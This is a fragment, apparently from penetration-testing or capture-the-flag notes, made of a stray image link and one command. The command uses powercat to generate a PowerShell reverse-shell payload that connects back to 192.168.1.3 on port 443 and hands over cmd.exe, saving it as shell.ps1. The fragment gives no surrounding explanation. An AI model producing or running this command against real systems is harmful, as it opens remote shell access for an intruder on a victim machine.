 powercat -c 192.168.1.3 -p 443 -e cmd.exe -g > shell.ps1